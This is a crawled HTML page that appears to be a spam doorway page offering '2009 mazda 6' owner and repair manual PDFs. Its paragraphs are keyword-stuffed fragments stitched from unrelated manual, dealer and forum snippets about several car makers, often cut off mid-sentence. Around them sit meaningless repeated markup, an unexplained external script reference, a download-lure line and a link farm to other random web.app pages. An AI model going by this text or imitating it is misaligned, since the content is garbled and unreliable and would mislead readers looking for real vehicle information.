

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dubsvireafes.web.app/318.html
body_size: 3373
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dubsvireafes.web.app/318.html" /><title>2009 mazda 6 parts manual pdf uk owners</title><script src="https://dubsvireafes.web.app/777p0i0b5zeb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="seidenju" id="netosar"></div><div class="ucunal"></div><!-- fibico --><div class="moyrides"></div><!-- neychoci --><div class="gelancurb"></div><!-- dephoher --><div class="lingpersmest" id="alreme"></div><!-- emlomra --><div class="hollposluo"></div><!-- kingwhatstha --><div class="likontvo"></div><!-- ordere --><div class="erintu" id="osracosg"></div><!-- fenththokit --><div class="imkutxi"></div><!-- haicose --><!-- sighladerb --><h1>2009 mazda 6 parts manual pdf uk owners</h1><div class="seidenju" id="netosar"></div><div class="ucunal"></div><!-- fibico --><div class="moyrides"></div><!-- neychoci --><div class="gelancurb"></div><!-- dephoher --><div class="lingpersmest" id="alreme"></div><!-- emlomra --><div class="hollposluo"></div><!-- kingwhatstha --><div class="likontvo"></div><!-- ordere --><div class="erintu" id="osracosg"></div><!-- fenththokit --><p>Below you will find free pdf files for select years of your ford focus automobile. Free download workshop manuals for mazda cars, repair and maintenance, wiring diagrams, schematics diagrams. View and download mazda 2009 mazda6 owner s manual online. Year choose year 2021 2020 2019 2018 2017 2016 2015 2014 20 2012 2011 2010 2009 2008 2007 2006 2005 2004 2003 2002 2001 2000 1999 1998 1997 1996. A word to mazda owners thank you for choosing a mazda. Mazda 6 20022008 workshop service repair manual download. Should you resell the vehicle, leave this manual with it for the next owner. Mazda mx5 miata 2006 2009 service repair manual pdf. View and download mazda 2009 mazda6 owners manual online.</p> <p>Internationally, the mazda 6 s wheelbase is over two inches shorter and narrower by more than two inches, as well. Mazda mx5 miata 2006 2009 service repair workshop manual. Mazda owners find a mazda service specialist mazda uk. Auto and car manuals and free pdf automotive manual instructions. If your vehicle is equipped with a navigation system, a navigation manual with detailed instructions, settings, and other information is also available. Mazda rx8 service repair workshop manual download 0308. Chiltons mazda 6 online manuals provide information for your cars diagnostics, doityourself repairs, and general maintenance. Mazda 5 service repair manual mazda 5 pdf downloads. Your download link will appear upon completing this step. Discover mazdas stylish, sporty range, configure your dream mazda car and book a test drive today. Whether youre a new or current owner, this owners section will help you enjoy the full benefits of owning a mazda. Variable tumble control solenoid valve circuit low input.</p> <p>All mazda full circle service dealers use genuine mazda parts to repair your vehicle. Want to make your 2009 mazda 6 one of a kind, keep it running at its peak, or turn it into a highpowered beast. Displaying 1 to 8 of 8 products mazda motor corporation also known simply as mazda, is a japanese automobile manufacturer whose headquarters is in fuchu, hiroshima, japan. Mazda 6 service repair manual mazda 6 pdf downloads. In fact, it has already sold more than one million units, therefore earning it the recognition of being the fastest mazda model to reach this millionmark sales milestone. New mazda car owners can find information on how often to service their car, where to find a mazda specialist and download car owner manuals. Illustrations complement the words of caution is ignored. Mazda mx5 miata 2006 2009 factory service repair manual. To narrow down your search please use the dropdown box above, or select from one of the available vehicles in the list below. Come and discuss reliability, performance, modifications, and more. The mazda 5 is a compact mpv otherwise known as a minivanvan built by the japanese manufacturer mazda and it provides sixpassenger capacity along with the distinctive look and sporty handling for which mazda is known.</p> <p>User manual archive, the largest source of user manuals in the universe. Mazda service repair manual 19831991 russian mazda service repair manual 2008. Colours and some exterior andor interior elements may differ. Get 2009 mazda 3 owners manual pdf file for free from our online library pdf file.</p> <p>With this mazda 3 workshop manual, you can perform every job that could be done by mazda garages and mechanics from. Knowing your mazda explanation of basic operations and controls. Now you can get full instructional details to help operate your mazda6. Use the menu below to find a workshop bodyshop manual for a specific mazda model and vehicle year. Renault scenic service repair manuals free download. Simply download what you need, and youll never have to search for it again. Mazda 2005 mazda6 sports sedan automobile owners manual. Mazda north american operations important notes about this manual keep this manual in the glove box as a handy reference for the safe and enjoyable use of your mazda. Mazda 6 parts mazda 6 accessories 2009 2010 2011 2012 20. To help ensure enjoyable and troublefree operation of your mazda, read this manual carefully and follow its recommendations.</p> <p>View the full web owners manual for the mazda6 inside. We have 1851 free pdfs spread across 124 toyota vehicles. Our nationwide network of mazda professionals is dedicated to providing you with the best possible. Mazda 6 service and repair manuals free car repair. This webpage contains 2009 mazda 6 owners manual pdf used by mazda garages, auto repair shops, mazda dealerships and home mechanics. Workshop, repair and owners manuals for all years and models mazda 6. This manual contains onvehicle service and diagnosis for the. The best way to get a mazda service manual is to download it free of charge from this site. So when maintenance or service is necessary, thats the place to go.</p> <p>Workshop repair and service manuals mazda all models free online. By reading your manual, you can of the vehicle, indicates that this manual find out about the features, important contains information related to the part. With this mazda 6 workshop manual, you can perform every job that could be done by mazda garages and mechanics from. Every effort has been made to create links to all sections and pages to facilitate navigation. Find the user manual you need for your automobile and more at manualsonline free mazda automobile user manuals. Get access to our 2009 mazda 5 repair information right now, online. Mazda full circle service is a comprehensive, nosurprises approach to your cars maintenance. Engine coolant and engine oil are at specified level. Owner manuals to download the owner manual, warranty guide or scheduled maintenance guide, select your vehicle information. Find your 2009 mazda 5 repair manual right now at chilton. View and download the pdf, find answers to frequently asked questions and read feedback from users.</p> <p>To help ensure enjoyable and troublefree operation of your mazda, read this manual. Notice about mazda 6 owners manual 2005 pdf download sometimes due server overload owners manual could not be loaded. Every time you visit the service department of a mazda full circle service dealership your car gets a mazda full circle service inspection, free. An authorized mazda dealer knows your vehicle best. Our vast selection of premium accessories and parts ticks all the boxes. Free pdf download for thousands of cars and trucks. The north american version of the vehicle is slightly larger, as mazda wanted to offer a heftier sedan to satisfy consumer tastes. View vehicle resources including maintenance schedules, owners manuals, and. To purchase printed manuals, you can order online or contact.</p> <p>Get personalized service offers, track your service history, easily access vehicle information, shop for accessories, and more. Read online now 2009 mazda 3 owners manual ebook pdf at our library. Mazda automobile customers must focus on 2009 mazda 6 owners manual pdf that may be launched from the automaker for each and every made vehicle. How to find your peugeot workshop or owners manual. We have 22 free pdfs spread across 46 peugeot vehicles. Mazda 6 20022008 factory service repair manual download pdf. Mazda owners vehicle manuals, guides, maintenance schedules. To browse the owners manuals, download and simply click on any area that is highlighted by a dashed or solid blue outline. We at mazda design and build vehicles with complete customer satisfaction in mind. We can print your user manual for you, or you can download it for free. Mazda car buyers need to take note of 2009 mazda 6 owners manual pdf uk that may be launched through the automaker for each produced auto. Forum, classifieds, photo gallery, videos, manuals, servicebook, engines, advisory. Mazda 6 forums since 2002 is a forum dedicated to the mazda6 atenza. This will allow you to get a repair manual which retails in stores for a small but significant price and own a paper copy for the cost of printer paper.</p> <p>Parts should be replaced with genuine mazda replacement parts or with parts. Rockauto ships auto parts and body parts from over 300 manufacturers to customers doors worldwide, all at warehouse prices. The symbol below, located on some parts of the vehicle, indicates that this manual contains information related to the part. Introduced in 2002, the mazda 6 or mazda atenza is one of the bestselling vehicle lines of the manufacturer. Mercedesbenz 190 19841988 avtomotive repair manual.</p> <p>I was elated to find this very useful english version online. To help ensure enjoyable and troublefree operation of your mazda, read this web owners manual carefully and follow its recommendations. Illustrations complement the words of the manual to best explain how to enjoy your the symbol below, located on some parts mazda. Ideal for those who are always on the road the my mazda app gives you instant access to tutorial videos and manuals for your mazda model, wherever you are. Other materials rear wheel alignment specification unloaded1 normal elevated3 1. By reading your manual, you can nd out about the features, important safety information, and driving under note various road conditions. If the model and vehicle year combination is not available in this menu please check the bodyshop manuals archive. Discover what ground breaking technology goes into your mazda whilst also gaining information on your vehicles features, warnings and safety instructions. Mazda 6 repair manuals are available at the click of a mouse. Try to refresh or download newest adobe flash plugin for desktop or flash player for android devices. Explore your mazdas features and conveniences to ensure you are getting the most out of your. All of chiltons online content for the 2009 mazda 5 is updated monthly, so youll have the most recent information on hand for any doityourself project. Oct 03, 20 2010 mazda 6 owners manual download here. This webpage contains 2009 mazda 3 owners manual pdf used by mazda garages, auto repair shops, mazda dealerships and home mechanics.</p><div class="seidenju" id="netosar"></div><div class="ucunal"></div><!-- fibico --><div class="moyrides"></div><!-- neychoci --><div class="gelancurb"></div><!-- dephoher --><div class="lingpersmest" id="alreme"></div><a href="https://dubsvireafes.web.app/1225.html">1225</a> <a href="https://dubsvireafes.web.app/1137.html">1137</a> <a href="https://dubsvireafes.web.app/818.html">818</a> <a href="https://dubsvireafes.web.app/438.html">438</a> <a href="https://dubsvireafes.web.app/482.html">482</a> <a href="https://dubsvireafes.web.app/465.html">465</a> <a href="https://dubsvireafes.web.app/191.html">191</a> <a href="https://dubsvireafes.web.app/1228.html">1228</a> <a href="https://dubsvireafes.web.app/1375.html">1375</a> <a href="https://dubsvireafes.web.app/758.html">758</a> <a href="https://dubsvireafes.web.app/883.html">883</a> <a href="https://dubsvireafes.web.app/487.html">487</a> <a href="https://dubsvireafes.web.app/635.html">635</a> <a href="https://dubsvireafes.web.app/176.html">176</a> <a href="https://dubsvireafes.web.app/709.html">709</a> <a href="https://dubsvireafes.web.app/207.html">207</a> <a href="https://dubsvireafes.web.app/1361.html">1361</a> <a href="https://dubsvireafes.web.app/493.html">493</a> <a href="https://dubsvireafes.web.app/1138.html">1138</a> <a href="https://dubsvireafes.web.app/931.html">931</a> <a href="https://dubsvireafes.web.app/1326.html">1326</a> <a href="https://dubsvireafes.web.app/496.html">496</a> <a href="https://dubsvireafes.web.app/354.html">354</a> <a href="https://dubsvireafes.web.app/980.html">980</a> <a href="https://dubsvireafes.web.app/187.html">187</a> <a href="https://dubsvireafes.web.app/1436.html">1436</a> <a href="https://dubsvireafes.web.app/777.html">777</a> <a href="https://dubsvireafes.web.app/1123.html">1123</a> <a href="https://dubsvireafes.web.app/970.html">970</a> <a href="https://dubsvireafes.web.app/836.html">836</a> <a href="https://dubsvireafes.web.app/629.html">629</a> <a href="https://dubsvireafes.web.app/1213.html">1213</a> <a href="https://dubsvireafes.web.app/1091.html">1091</a> <a href="https://dubsvireafes.web.app/392.html">392</a> <a href="https://landkefipic.web.app/684.html">684</a> <a href="https://reizicanog.web.app/452.html">452</a> <a href="https://apaldejunc.web.app/1396.html">1396</a> <a href="https://pickfettrenstil.web.app/161.html">161</a> <a href="https://binkrevisli.web.app/1291.html">1291</a> <a href="https://juerentliri.web.app/935.html">935</a> <a href="https://daiberhyfit.web.app/89.html">89</a><div class="seidenju" id="netosar"></div><div class="ucunal"></div><!-- fibico --><div class="moyrides"></div><!-- neychoci --><div class="gelancurb"></div><!-- dephoher --><div class="lingpersmest" id="alreme"></div><!-- emlomra --><div class="hollposluo"></div><!-- kingwhatstha --><div class="likontvo"></div><!-- ordere --><div class="erintu" id="osracosg"></div><!-- fenththokit --></body></html>